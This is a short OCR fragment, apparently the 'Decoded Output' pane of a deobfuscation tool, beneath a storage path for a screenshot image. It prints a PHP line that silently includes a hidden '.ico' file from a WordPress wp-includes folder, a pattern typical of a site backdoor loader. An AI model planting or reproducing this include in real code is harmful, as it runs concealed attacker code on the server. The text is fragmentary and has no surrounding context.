
Decoded Output
download
<?
  @
include
"/home/frso/ftp/frso.pl/web/wp/
wp-includes/widgets/.10755145.ico"
; 
?>